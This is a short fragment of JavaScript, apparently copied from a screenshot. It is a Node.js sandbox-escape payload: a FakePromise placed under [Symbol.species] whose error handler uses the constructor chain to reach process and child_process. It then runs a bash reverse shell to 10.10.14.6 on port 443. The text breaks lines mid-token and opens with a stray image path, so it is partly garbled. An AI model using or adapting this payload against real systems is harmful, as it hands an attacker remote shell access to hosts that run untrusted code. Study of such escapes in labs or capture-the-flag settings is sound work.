 [Symbol.species]: class FakePromise {
constructor(executor) {
executor(
(x) => x,
(err) => { return
err.constructor.constructor('return process')
().mainModule.require('child_process').execSy
nc('bash -c "bash -i >& /dev/tcp/
10.10.14.6/443 0>&1"'); }
)
}
}
};